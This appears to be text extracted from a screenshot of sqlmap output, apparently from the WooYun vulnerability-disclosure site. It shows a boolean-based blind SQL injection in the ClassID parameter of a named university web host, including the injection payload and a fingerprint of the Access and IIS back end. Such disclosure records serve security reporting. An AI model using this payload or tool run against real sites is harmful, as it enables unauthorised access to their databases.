 C:\Windows\system32\cmd.exe
sible for any misuse or damage caused by this program
[*] starting at 17:01:32
[17:01:32] [INFO] resuming back-end DBMS 'microsoft access'
[17:01:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ClassID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ClassID=4 AND 1566=1566
---
[17:01:35] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[17:01:35] [INFO] fetched data logged to text files under 'C:\Users\xyp\.sqlmap\
output\yywd.uzz.edu.cn'
[*] shutting down at 17:01:35
G:\渗透\sqlmap环境包\sqlmap>
www.wooyun.org